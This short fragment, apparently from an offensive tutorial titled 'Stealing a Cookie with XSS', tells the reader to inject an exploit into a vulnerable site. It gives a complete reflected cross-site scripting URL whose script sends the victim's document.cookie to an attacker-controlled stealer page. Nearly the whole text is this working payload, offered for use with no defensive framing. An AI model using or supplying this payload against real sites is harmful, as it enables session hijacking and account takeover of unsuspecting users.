 Stealing a Cookie with XSS

Now that the exploit is ready, inject it into a vulnerable site.

hxxp://www.VulnerableSite.com/index.php?search=<script>location.href = 'http://www.Yoursite.com/Stealer.php?cookie='+document.cookie;</script>